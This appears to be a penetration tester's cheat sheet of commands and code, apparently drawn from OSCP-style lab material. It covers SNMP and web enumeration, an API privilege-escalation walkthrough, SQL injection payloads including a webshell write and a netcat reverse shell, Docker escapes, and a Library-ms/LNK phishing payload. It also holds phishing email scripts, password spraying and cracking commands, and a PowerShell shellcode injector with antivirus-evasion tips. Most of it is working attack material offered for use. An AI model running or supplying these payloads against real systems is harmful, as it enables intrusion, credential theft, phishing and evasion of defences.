| 1.3.6.1.2.1.25.4.2.1.2 | Running Programs |
| 1.3.6.1.2.1.25.4.2.1.4 | Processes Path |
| 1.3.6.1.2.1.25.2.3.1.4 | Storage Units |
| 1.3.6.1.2.1.25.6.3.1.2 | Software Name |
| 1.3.6.1.4.1.77.1.2.25 | User Accounts |
| 1.3.6.1.2.1.6.13.1.3 | TCP Local Ports |
Onesixtyone
kali@kali:~$ echo public > community
kali@kali:~$ echo private >> community
kali@kali:~$ echo manager >> community

kali@kali:~$ for ip in $(seq 1 254); do echo 192.168.50.$ip; done > ips

kali@kali:~$ onesixtyone -c community -i ips
Scanning 254 hosts, 3 communities
192.168.50.151 [public] Hardware: Intel64 Family 6 Model 79 Stepping 1 AT/AT COMPATIBLE - Software: Windows Version 6.3 (Build 17763 Multiprocessor Free)
...
SNMPWalk
The -Oa parameter will automatically translate any hexadecimal string into ASCII that was otherwise not decoded.
kali@kali:~$ snmpwalk -c public -v1 -t 10 192.168.50.151
iso.3.6.1.2.1.1.1.0 = STRING: "Hardware: Intel64 Family 6 Model 79 Stepping 1 AT/AT COMPATIBLE - Software: Windows Version 6.3 (Build 17763 Multiprocessor Free)"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.311.1.1.3.1.3
iso.3.6.1.2.1.1.3.0 = Timeticks: (78235) 0:13:02.35
iso.3.6.1.2.1.1.4.0 = STRING: "admin@megacorptwo.com"
iso.3.6.1.2.1.1.5.0 = STRING: "dc01.megacorptwo.com"
iso.3.6.1.2.1.1.6.0 = ""
iso.3.6.1.2.1.1.7.0 = INTEGER: 79
iso.3.6.1.2.1.2.1.0 = INTEGER: 24
...
The following example enumerates the Windows users on the dc01 machine.
kali@kali:~$ snmpwalk -c public -v1 192.168.50.151 1.3.6.1.4.1.77.1.2.25
iso.3.6.1.4.1.77.1.2.25.1.1.5.71.117.101.115.116 = STRING: "Guest"
iso.3.6.1.4.1.77.1.2.25.1.1.6.107.114.98.116.103.116 = STRING: "krbtgt"
iso.3.6.1.4.1.77.1.2.25.1.1.7.115.116.117.100.101.110.116 = STRING: "student"
iso.3.6.1.4.1.77.1.2.25.1.1.13.65.100.109.105.110.105.115.116.114.97.116.111.114 = STRING: "Administrator"
The command queried a specific MIB sub-tree that is mapped to all the local user account names.
As another example, we can enumerate all the currently running processes:
kali@kali:~$ snmpwalk -c public -v1 192.168.50.151 1.3.6.1.2.1.25.4.2.1.2
iso.3.6.1.2.1.25.4.2.1.2.1 = STRING: "System Idle Process"
iso.3.6.1.2.1.25.4.2.1.2.4 = STRING: "System"
iso.3.6.1.2.1.25.4.2.1.2.88 = STRING: "Registry"
iso.3.6.1.2.1.25.4.2.1.2.260 = STRING: "smss.exe"
iso.3.6.1.2.1.25.4.2.1.2.316 = STRING: "svchost.exe"
iso.3.6.1.2.1.25.4.2.1.2.372 = STRING: "csrss.exe"
iso.3.6.1.2.1.25.4.2.1.2.472 = STRING: "svchost.exe"
iso.3.6.1.2.1.25.4.2.1.2.476 = STRING: "wininit.exe"
iso.3.6.1.2.1.25.4.2.1.2.484 = STRING: "csrss.exe"
iso.3.6.1.2.1.25.4.2.1.2.540 = STRING: "winlogon.exe"
iso.3.6.1.2.1.25.4.2.1.2.616 = STRING: "services.exe"
iso.3.6.1.2.1.25.4.2.1.2.632 = STRING: "lsass.exe"
iso.3.6.1.2.1.25.4.2.1.2.680 = STRING: "svchost.exe"
...
To get the extended objects the following command can be used:
snmpwalk -v2c -c public 192.168.50.151 NET-SNMP-EXTEND-MIB::nsExtendObjectsSNMPBulkWalk
This tool is used in the same way as SNMPWalk but works much faster.
kali@kali:~$ snmpbulkwalk -c public -v1 192.168.50.151 1.3.6.1.2.1.25.4.2.1.2Web
GoBuster
The API name is often quite descriptive about the feature or data it uses to operate, followed directly by the version number.
With this information, let's try brute forcing the API paths using a wordlist along with the pattern Gobuster feature. We can call this feature by using the -p option and providing a file with patterns. For our test, we'll create a simple pattern file on our Kali system containing the following text:
{GOBUSTER}/v1
{GOBUSTER}/v2
In this example, we are using the "{GOBUSTER}" placeholder to match any word from our wordlist, which will be appended with the version number. To keep our test simple, we'll try with only two versions.
We are now ready to enumerate the API with gobuster using the following command:
kali@kali:~$ gobuster dir -u http://192.168.50.16:5002 -w /usr/share/wordlists/dirb/big.txt -p pattern
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://192.168.50.16:5001
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirb/big.txt
[+] Patterns:                pattern (1 entries)
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2022/04/06 04:19:46 Starting gobuster in directory enumeration mode
===============================================================
/books/v1             (Status: 200) [Size: 235]
/console              (Status: 200) [Size: 1985]
/ui                   (Status: 308) [Size: 265] [--> http://192.168.50.16:5001/ui/]
/users/v1             (Status: 200) [Size: 241]
The application returned three user accounts, including an administrative account that seems to be worth further investigation. We can use this information to attempt another brute force attack with gobuster, this time targeting the admin user with a smaller wordlist. To verify if any further API property is related to the username property, we'll expand the API path by inserting the admin username at the very end.
kali@kali:~$ gobuster dir -u http://192.168.50.16:5002/users/v1/admin/ -w /usr/share/wordlists/dirb/small.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://192.168.50.16:5001/users/v1/admin/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirb/small.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2022/04/06 06:40:12 Starting gobuster in directory enumeration mode
===============================================================
/email                (Status: 405) [Size: 142]
/password             (Status: 405) [Size: 142]

===============================================================
2022/04/06 06:40:35 Finished
===============================================================
The password API path seems enticing for our testing purposes, so we'll probe it via curl.
kali@kali:~$ curl -i http://192.168.50.16:5002/users/v1/admin/password
HTTP/1.0 405 METHOD NOT ALLOWED
Content-Type: application/problem+json
Content-Length: 142
Server: Werkzeug/1.0.1 Python/3.7.13
Date: Wed, 06 Apr 2022 10:58:51 GMT

{
  "detail": "The method is not allowed for the requested URL.",
  "status": 405,
  "title": "Method Not Allowed",
  "type": "about:blank"
}
Interestingly, instead of a 404 Not Found response code, we received a 405 METHOD NOT ALLOWED, implying that the requested URL is present, but that our HTTP method is unsupported. By default, curl uses the GET method when it performs requests, so we could try interacting with the password API through a different method, such as POST or PUT.
Both POST and PUT methods, if permitted on this specific API, could allow us to override the user credentials (in this case, the administrator password).
Before attempting a different method, let's verify whether or not the overwritten credentials are accepted. We can check if the login method is supported by extending our base URL as follows:
kali@kali:~$ curl -i http://192.168.50.16:5002/users/v1/login
HTTP/1.0 404 NOT FOUND
Content-Type: application/json
Content-Length: 48
Server: Werkzeug/1.0.1 Python/3.7.13
Date: Wed, 06 Apr 2022 12:04:30 GMT

{ "status": "fail", "message": "User not found"}
Although we were presented with a 404 NOT FOUND message, the status message states that the user has not been found; another clear sign that the API itself exists. We only need to find a proper way to interact with it.
We know one of the usernames is admin, so we can attempt a login with this username and a dummy password to verify that our strategy makes sense.
Next, we will try to convert the above GET request into a POST and provide our payload in the required JSON1 format. Let's craft our request by first passing the admin username and dummy password as JSON data via the -d parameter. We'll also specify "json" as the "Content-Type" by specifying a new header with -H.
kali@kali:~$ curl -d '{"password":"fake","username":"admin"}' -H 'Content-Type: application/json'  http://192.168.50.16:5002/users/v1/login
{ "status": "fail", "message": "Password is not correct for the given username."}
The API return message shows that the authentication failed, meaning that the API parameters are correctly formed.
Since we don't know admin's password, let's try another route and check whether we can register as a new user. This might lead to a different attack surface.
Let's try registering a new user with the following syntax by adding a JSON data structure that specifies the desired username and password:
kali@kali:~$curl -d '{"password":"lab","username":"offsecadmin"}' -H 'Content-Type: application/json'  http://192.168.50.16:5002/users/v1/register

{ "status": "fail", "message": "'email' is a required property"}
The API replied with a fail message stating that we should also include an email address. We could take this opportunity to determine if there's any administrative key we can abuse. Let's add the admin key, followed by a True value.
kali@kali:~$curl -d '{"password":"lab","username":"offsec","email":"pwn@offsec.com","admin":"True"}' -H 'Content-Type: application/json' http://192.168.50.16:5002/users/v1/register
{"message": "Successfully registered. Login to receive an auth token.", "status": "success"}
Since we received no error, it seems we were able to successfully register a new user as an admin, which should not be permitted by design. Next, let's try to log in with the credentials we just created by invoking the login API we discovered earlier.
kali@kali:~$curl -d '{"password":"lab","username":"offsec"}' -H 'Content-Type: application/json'  http://192.168.50.16:5002/users/v1/login
{"auth_token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE2NDkyNzEyMDEsImlhdCI6MTY0OTI3MDkwMSwic3ViIjoib2Zmc2VjIn0.MYbSaiBkYpUGOTH-tw6ltzW0jNABCDACR3_FdYLRkew", "message": "Successfully logged in.", "status": "success"}
We were able to correctly sign in and retrieve a JWT2 authentication token. To obtain tangible proof that we are an administrative user, we should use this token to change the admin user password.
We can attempt this by forging a POST request that targets the password API.
kali@kali:~$ curl  \
  'http://192.168.50.16:5002/users/v1/admin/password' \
  -H 'Content-Type: application/json' \
  -H 'Authorization: OAuth eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE2NDkyNzEyMDEsImlhdCI6MTY0OTI3MDkwMSwic3ViIjoib2Zmc2VjIn0.MYbSaiBkYpUGOTH-tw6ltzW0jNABCDACR3_FdYLRkew' \
  -d '{"password": "pwned"}'

{
  "detail": "The method is not allowed for the requested URL.",
  "status": 405,
  "title": "Method Not Allowed",
  "type": "about:blank"
}
We passed the JWT key inside the Authorization header along with the new password.
Sadly, the application states that the method used is incorrect, so we need to try another one. The PUT method (along with PATCH) is often used to replace a value as opposed to creating one via a POST request, so let's try to explicitly define it next:
kali@kali:~$ curl -X 'PUT' \
  'http://192.168.50.16:5002/users/v1/admin/password' \
  -H 'Content-Type: application/json' \
  -H 'Authorization: OAuth eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE2NDkyNzE3OTQsImlhdCI6MTY0OTI3MTQ5NCwic3ViIjoib2Zmc2VjIn0.OeZH1rEcrZ5F0QqLb8IHbJI7f9KaRAkrywoaRUAsgA4' \
  -d '{"password": "pwned"}'
This time we received no error message, so we can assume that no error was thrown by the application backend logic. To prove that our attack succeeded, we can try logging in as admin using the newly-changed password.
kali@kali:~$ curl -d '{"password":"pwned","username":"admin"}' -H 'Content-Type: application/json'  http://192.168.50.16:5002/users/v1/login
{"auth_token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE2NDkyNzIxMjgsImlhdCI6MTY0OTI3MTgyOCwic3ViIjoiYWRtaW4ifQ.yNgxeIUH0XLElK95TCU88lQSLP6lCl7usZYoZDlUlo0", "message": "Successfully logged in.", "status": "success"}
Wordpress
Fuzzing
- Create a Plugins or Templates wordlist:
https://github.com/SecuritySphinx/Wp-Wordlist-Maker - Fuzzing plugins:
ffuf -w <WORDLIST> -u http://<DOMAIN>/wp-content/plugins/FUZZ/readme.txt - Fuzzing plugins:
ffuf -w <WORDLIST> -u http://<DOMAIN>/wp-content/plugins/FUZZ/readme.txt - Enumerate with WPScan:
wpscan --url http://<DOMAIN>/ -e ap,vt,cb,dbe,u,m --plugins-detection aggressive --api-token <API_TOKEN>
Scrapping
- Get users:
curl <DOMAIN>/wp-json/wp/v2/users | jq - Get plugins:
curl -s -X GET <DOMAIN> | sed 's/href=/\n/g' | sed 's/src=/\n/g' | grep 'wp-content/plugins/*' | cut -d"'" -f2 - Get themes:
curl -s -X GET <DOMAIN> | sed 's/href=/\n/g' | sed 's/src=/\n/g' | grep 'themes' | cut -d"'" -f2 - Get version:
curl -s -X GET <DOMAIN> | grep '<meta name="generator"'
Exploitation
Docker
Manual
- Check privileged (must return 0):
cat /proc/1/status | grep -i "seccomp" - Find host mount points:
findmntdf -h
- Mount host root if privileged:
mkdir /mnt/root && mount /dev/xvsda1 /mnt/rootAutomatic
To enumerate a docker container the CDK tool can be used:
- Enumerate:
./cdk evaluate --full - Autoexploit:
./cdk auto-escape 'chmod ug+s /bin/bash'
The tool deepce can also be used:
- Enumerate:
./deepce.sh - Exploit a privileged container to create a new root user on the host operating system:
./deepce.sh --no-enumeration --exploit PRIVILEGED --username deepce --password deepce - Exploit a writable docker sock file in order to print the contents of
/etc/shadow:./deepce.sh --no-enumeration --exploit SOCK --shadow - Escalate to root via membership to the docker group on a host and run a custom payload:
./deepce.sh --no-enumeration --exploit DOCKER --command "whoami>/tmp/hacked"
SSH
Possible private key files
id_rsa
id_dsa
id_ecdsa
id_25519
identity
Office Documents
ODT Files
- Using this exploit:
python3 CVE-2023-2255.py --cmd 'powershell -e JABjA...QAoACkA' --output 'reverse.odt'
PHP
File Upload
Extension Bypass
- .htaccess:
- Upload this content as
.htaccess:AddType application/x-httpd-php .evil - Upload the PHP code as:
rce.evil
- Upload this content as
SQL
MySQL
We can use the terminal client mysql:
kali@kali:~$ mysql -u root -p'root' -h 192.168.50.16 -P 3306

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]>- Get version:
select version(); - Get current user:
select system_user(); - Get databases:
SELECT schema_name FROM information_schema.schemata; - Get tables:
SELECT table_name FROM information_schema.tables WHERE TABLE_SCHEMA = 'my_database'; - Get columns:
SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'my_database' AND TABLE_NAME = 'my_table'; - Get possible credentials (Password column):
SELECT User, Password FROM mysql.user; - Get possible credentials (authentication_string column):
SELECT User, authentication_string FROM mysql.user;
MSSQL
We can use the terminal client from the suite impacket:
kali@kali:~$ impacket-mssqlclient Administrator:Lab123@192.168.50.18 -windows-auth
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(SQL01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(SQL01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL>- Get version:
SELECT @@version; - Get current user:
select system_user(); - Get databases:
SELECT name FROM master.dbo.sysdatabases; - Get tables:
SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_TYPE = 'BASE TABLE' AND TABLE_CATALOG='dbName'; - Get columns:
SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = N'Customers';
Injections
- Getting the columns number using
ORDER BY, we can get the columns quantity increasing theORDER BYvalue it until it gives an error. - Exfiltrate information in error messages:
' or 1=1 in (select password FROM users) -- // - Get results into website HTML:
' UNION SELECT null, null, @@version, null, null -- // - Blind SQLi using
sleep:' AND IF (1=1, sleep(3), 'false') -- //
Command Injection
- Enabling support in MSSQL:
EXEC sp_configure 'show advanced option',1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell',1;RECONFIGURE; - Executing commands in MSSQL:
EXEC xp_cmdshell 'whoami'; - RCE in MySQL:
' UNION SELECT '<?php system($_GET["cmd"]);?>', null INTO OUTFILE '/var/www/html/tmp/webshell.php' -- // - Executing commands in PostgreSQL:
';COPY EXISTING_TABLE FROM PROGRAM 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.45.225 8787 >/tmp/f';-- //(It is necessary to use an existing table)
Reading local files
- Enabling support in MSSQL:
EXEC sp_configure 'show advanced option',1;RECONFIGURE;EXEC sp_configure 'ad hoc distributed queries',1;RECONFIGURE; - Reading file in MSSQL:
' UNION SELECT (SELECT CONVERT(NVARCHAR(MAX), CONVERT(VARBINARY(MAX), BulkColumn), 1) FROM OpenRowset(BULK '<FILENAME TO READ>', SINGLE_CLOB) AS content), null - Reading file in MySQL:
' UNION SELECT load_file('<FILENAME TO READ>'), null -- -
Windows Library Files
To perform this operation, it is necessary to use a webdav server that will host our payloads:
wsgidav --host=0.0.0.0 --port=80 --auth=anonymous --root /tmp/webdavOnce the server is active, specify the IP of the webdav server in the Library-ms file (config.Library-ms for example) and send it to the victim:
<?xml version="1.0" encoding="UTF-8"?>
<libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">
    <name>@windows.storage.dll,-34582</name>
    <version>6</version>
    <isLibraryPinned>true</isLibraryPinned>
    <iconReference>shell32.dll,-16781</iconReference>
    <templateInfo>
        <folderType>{7d49d726-3c21-4f05-99aa-fdc2c9474656}</folderType>
    </templateInfo>
    <searchConnectorDescriptionList>
        <searchConnectorDescription>
            <isDefaultSaveLocation>true</isDefaultSaveLocation>
            <isSupported>false</isSupported>
            <simpleLocation>
                <url>http://192.168.45.234</url>
            </simpleLocation>
        </searchConnectorDescription>
    </searchConnectorDescriptionList>
</libraryDescription>
As an example of a payload, you can create a shortcut using the Lnk.py tool that executes a reverse shell:
$ python2 /home/kali/Desktop/lnk.py automatic_configuration.lnk C:/Windows/System32/WindowsPowerShell/v1.0/powershell.exe -a "-e JABjAGwAaQBlAG4A...AKAApAA=="Phishing
Enumerate existing emails
smtp-user-enum -M RCPT -U /usr/share/wordlists/seclists/Usernames/Names/names.txt -t <SMTP SERVER IP>
Swaks
Parameters
-t: Target E-mail address, add a new-tfor each E-mail address.--from: E-mail address of origin.--attach: File to attach.--body: File to fetch body.
Command
sudo swaks -t <TARGET EMAIL> --from <SOURCE EMAIL> --attach @<FILE TO ATTACH> --server <SMTP SERVER IP> --body @<BODY TXT FILE> --header "Subject: <SUBJECT>" --suppress-data -ap --auth-user <USER_EMAIL> --auth-password '<PASSWORD>'
Check authentication
- Single user:
swaks --to user@example.com --from user@example.com --server <SMTP SERVER IP> --auth-user <USER_EMAIL> --auth-password '<PASSWORD>' --quit-after AUTH 2>&1 - Password Spraying:
for user in $(cat users.txt); do for passw in $(cat passwords.txt); do swaks --to user@example.com --from user@example.com --server <SERVER IP> --auth-user $user@<DOMAIN.EXT> --auth-password "$passw" --quit-after AUTH 2>&1 | grep -q "authenticated" && echo "User: $user, Password: $passw"; done; done
Netcat
- Connect:
nc -v <SERVER IP> 25 - Send message:
helo test
MAIL FROM: it@postfish.off
RCPT TO: brian.moore@postfish.off
DATA

Subject: Password reset process

Hi Brian,

Please follow this link to reset your password: http://192.168.49.211/

Regards,

.
QUIT
Python
import smtplib
from email.mime.multipart import MIMEMultipart
from email.mime.text import MIMEText
from email.mime.base import MIMEBase
from email import encoders
import argparse

def print_banner():
    banner = """
    **************************
    *        sendEmail       *
    *   Author: @xavilok     *
    **************************
    """
    print(banner)

def send_email(host, port, sender_email, sender_name, recipient, subject, body_file, body_format, attachment, use_mime):
    with open(body_file, 'r') as file:
        body = file.read()

    if use_mime:
        message = MIMEMultipart()
        message['From'] = f'{sender_name} <{sender_email}>' if sender_name else sender_email
        message['To'] = recipient
        message['Subject'] = subject

        if attachment:
            with open(attachment, 'rb') as attachment_file:
                attachment_mime = MIMEBase('application', 'octet-stream')
                attachment_mime.set_payload(attachment_file.read())
            encoders.encode_base64(attachment_mime)
            attachment_mime.add_header('Content-Disposition', f'attachment; filename="{attachment}"')
            message.attach(attachment_mime)

        message.attach(MIMEText(body, body_format))
        email_content = message.as_string()
    else:
        email_content = f"Subject: {subject}\n"
        email_content += f"From: {sender_name} <{sender_email}>\n" if sender_name else f"From: {sender_email}\n"
        email_content += f"To: {recipient}\n\n"
        email_content += body

    with smtplib.SMTP(host, port) as smtp_server:
        smtp_server.sendmail(sender_email, recipient.split(','), email_content)
    print(f"Email to {recipient} sent successfully")

if __name__ == "__main__":
    print_banner()

    parser = argparse.ArgumentParser(description='Send email via SMTP without authentication')
    parser.add_argument('-s', '--host', required=True, help='SMTP server')
    parser.add_argument('-p', '--port', required=True, type=int, help='SMTP port')
    parser.add_argument('-f', '--sender-email', required=True, help='Sender email address')
    parser.add_argument('-n', '--sender-name', required=False, help='Sender name')
    group = parser.add_mutually_exclusive_group(required=True)
    group.add_argument('-t', '--recipient', nargs='+', help='Recipient email(s)')
    group.add_argument('-l', '--recipient-list', help='Path to the recipient list file')
    parser.add_argument('-u', '--subject', required=True, help='Email subject')
    parser.add_argument('-b', '--body-file', required=True, help='Path to the body text file')
    parser.add_argument('-bf', '--body-format', required=False, help='Body format [plain|html]')
    parser.add_argument('-a', '--attachment', required=False, help='Path to the attachment file')
    parser.add_argument('-m', '--mime', type=int, choices=[0, 1], required=False, help='Use MIME (1) or not (0)')
    args = parser.parse_args()

    if not args.mime:
        use_mime = 0
        body_format = 'plain'
    else:
        use_mime = args.body_format
        body_format = 'plain' if not args.body_format else args.body_format

    if args.recipient_list:
        with open(args.recipient_list, 'r') as file:
            recipients = file.readlines()
        for recipient in recipients:
            send_email(args.host, args.port, args.sender_email, args.sender_name, recipient.strip(), args.subject, args.body_file, body_format, args.attachment, use_mime)
    else:
        recipients = ','.join(args.recipient)
        send_email(args.host, args.port, args.sender_email, args.sender_name, recipients, args.subject, args.body_file, body_format, args.attachment, use_mime)
Exploit resources
- Exploit-DB
- Exploit-DB Compiled exploits
- Searchsploit:
kali@kali:~$ searchsploit
Usage: searchsploit [options] term1 [term2] ... [termN]- Nmap exploits:
- List available exploits:
grep Exploits /usr/share/nmap/scripts/*.nse - Show exploit information:
nmap --script-help=clamav-exec.nse
- List available exploits:
Compile for different libc or kernel version
Install
- Clone the repository XenSpawn:
git clone https://github.com/X0RW3LL/XenSpawn.git - Navigate to it:
cd XenSpawn/ - Set execution rights:
chmod +x spawn.sh - Create a new container:
sudo ./spawn.sh Xenial
Compile
- Copy resources to:
/var/lib/machines/Xenial/root/exploits - Start container:
sudo systemd-nspawn -M Xenial - Compile files from:
/root/exploits/ - Get the compiled exploit from:
/var/lib/machines/Xenial/root/exploits
Compile Windows exploit in Linux
- Install the compiler:
sudo apt install mingw-w64 - Compile:
i686-w64-mingw32-gcc 42341.c -o exploit.exe -lws2_32
Antivirus Evasion
Antivirus detection can be checked by VirusTotal but, once the malware is uploaded to the site, it propagates it to the different antiviruses for further detection. An alternative that promises not to spread the analyzed malware is Antiscan.Me.
Powershell
A basic templated script that performs in-memory injection is shown in the listing below.
$code = '
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);

[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);

[DllImport("msvcrt.dll")]
public static extern IntPtr memset(IntPtr dest, uint src, uint count);';

$winFunc =
  Add-Type -memberDefinition $code -Name "Win32" -namespace Win32Functions -passthru;

[Byte[]];
[Byte[]]$sc = <place your shellcode here>;

$size = 0x1000;

if ($sc.Length -gt 0x1000) {$size = $sc.Length};

$x = $winFunc::VirtualAlloc(0,$size,0x3000,0x40);

for ($i=0;$i -le ($sc.Length-1);$i++) {$winFunc::memset([IntPtr]($x.ToInt32()+$i), $sc[$i], 1)};

$winFunc::CreateThread(0,0,$x,0,0,0);for (;;) { Start-sleep 60 };
The script starts by importing VirtualAlloc and CreateThread from kernel32.dll as well as memset from msvcrt.dll. These functions will allow us to allocate memory, create an execution thread, and write arbitrary data to the allocated memory, respectively. Once again, notice that we are allocating the memory and executing a new thread in the current process (powershell.exe), rather than a remote one.
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);

[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);

[DllImport("msvcrt.dll")]
public static extern IntPtr memset(IntPtr dest, uint src, uint count);';
The script main logic starts by allocating a block of memory using VirtualAlloc, which takes each byte of the payload stored in the $sc byte array and writes it to our newly-allocated memory block using memset.
[Byte[]]$sc = <place your shellcode here>;

$size = 0x1000;

if ($sc.Length -gt 0x1000) {$size = $sc.Length};

$x = $winFunc::VirtualAlloc(0,$size,0x3000,0x40);

for ($i=0;$i -le ($sc.Length-1);$i++) {$winFunc::memset([IntPtr]($x.ToInt32()+$i), $sc[$i], 1)};
As a final step, our in-memory written payload is executed in a separate thread using the CreateThread API.
$winFunc::CreateThread(0,0,$x,0,0,0);for (;;) { Start-sleep 60 };Our chosen payload is missing from our script, but can be generated using msfvenom. We are going to keep the payload identical to the one used in previous tests for consistency.
kali@kali:~$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.50.1 LPORT=443 -f powershell -v sc
...
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 699 bytes
Final size of powershell file: 3454 bytes
[Byte[]] $sc =  0xfc,0xe8,0x82,0x0,0x0,0x0,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0xc,0x8b,0x52,0x14,0x8b,0x72,0x28
...
The resulting output can be copied to the final script after copying the content of the $sc variable into the script.
Our complete script resembles the following:
$code = '
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);

[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);

[DllImport("msvcrt.dll")]
public static extern IntPtr memset(IntPtr dest, uint src, uint count);';

$winFunc = Add-Type -memberDefinition $code -Name "Win32" -namespace Win32Functions -passthru;

[Byte[]];
[Byte[]] $sc = 0xfc,0xe8,0x82,0x0,0x0,0x0,0x60,...;

$size = 0x1000;

if ($sc.Length -gt 0x1000) {$size = $sc.Length};

$x = $winFunc::VirtualAlloc(0,$size,0x3000,0x40);

for ($i=0;$i -le ($sc.Length-1);$i++) {$winFunc::memset([IntPtr]($x.ToInt32()+$i), $sc[$i], 1)};

$winFunc::CreateThread(0,0,$x,0,0,0);for (;;) { Start-sleep 60 };
To further evade the detection logic, you can rename the variables and classes to more generic names as in this example:
$var2 = Add-Type -memberDefinition $code -Name "iWin32" -namespace Win32Functions -passthru;

[Byte[]];
[Byte[]] $var1 = 0xfc,0xe8,0x82,0x0,0x0,0x0,0x60,...;

$size = 0x1000;

if ($var1.Length -gt 0x1000) {$size = $var1.Length};

$x = $var2::VirtualAlloc(0,$size,0x3000,0x40);

for ($i=0;$i -le ($var1.Length-1);$i++) {$var2::memset([IntPtr]($x.ToInt32()+$i), $var1[$i], 1)};

$var2::CreateThread(0,0,$x,0,0,0);for (;;) { Start-sleep 60 };
If the script execution policy is in blocking mode, it can be queried and disabled as follows in case it is applied at user level and not at system level:
PS C:\Users\offsec\Desktop> Get-ExecutionPolicy -Scope CurrentUser
Undefined

PS C:\Users\offsec\Desktop> Set-ExecutionPolicy -ExecutionPolicy Unrestricted -Scope CurrentUser

Execution Policy Change
The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose
you to the security risks described in the about_Execution_Policies help Module at
https:/go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy?
[Y] Yes  [A] Yes to All  [N] No  [L] No to All  [S] Suspend  [?] Help (default is "N"): A

PS C:\Users\offsec\Desktop> Get-ExecutionPolicy -Scope CurrentUser
Unrestricted
To perform the execution as a single-line command instead of a script, the Python script ps_encoder.py can be used:
$ python3 Powershell_Encoder.py -s PS_AV_Evasion_RevShell.ps1
JABjAG8AZABlACAAPQAgACcACgBbAEQAbABsAEkAbQBwAG8AcgB0ACg...
To execute the encoded payload:
powershell.exe -ExecutionPolicy Bypass -e JABjAG8AZABlACAA...Shellter
Shellter is a dynamic shellcode injection tool and one of the most popular free tools capable of bypassing antivirus software. It uses a number of novel and advanced techniques to backdoor a valid and non-malicious executable file with a malicious shellcode payload.
To execute a multi/handler listener with msfconsole directly, the following command can be used:
$ msfconsole -x "use exploit/multi/handler;set payload windows/meterpreter/reverse_tcp;set LHOST 192.168.50.1;set LPORT 443;run;"Veil
Veil is a tool designed to generate metasploit payloads that bypass common anti-virus solutions. It can be found in this Github repository
Cracking
Hydra
- HTTP Post Forms:
hydra -l <USERNAME> -P <WORDLIST> <TARGET IP> -s <PORT> http-post-form "/index.php:fm_usr=user&fm_pwd=^PASS^:Login failed. Invalid" - HTTP Get Basic:
hydra -l <USERNAME> -P <WORDLIST> <TARGET IP> -s <PORT> http-get - HTTP Post Base64:
hydra -l <USERNAME> -P <WORDLIST> <TARGET IP> -s <PORT> http-post-form "/index.php:username=^USER64^&password=^PASS64^:C=/:F=403" - RDP:
hydra -l <USERNAME> -P <WORDLIST> rdp://<TARGET IP> - SSH:
hydra -l <USERNAME> -P <WORDLIST> ssh://<TARGET IP>
Hashcat
- Some default rules can be found in this path:
/usr/share/hashcat/rules - The official documentation can be found in this url.
- Rules:
hashcat -m 13400 -a 0 hash.txt <WORDLIST> -r /usr/share/hashcat/rules/OneRuleToRuleThemAll.rule --force
John The Ripper
- Use the Hashcat rules with John The Ripper:
$ sudo sh -c 'cat /home/kali/passwordattacks/ssh.rule >> /etc/john/john.conf'
$ john --wordlist=/usr/share/wordlists/rockyou.txt --rules=sshRules hash.txt
SMTP
Swaks
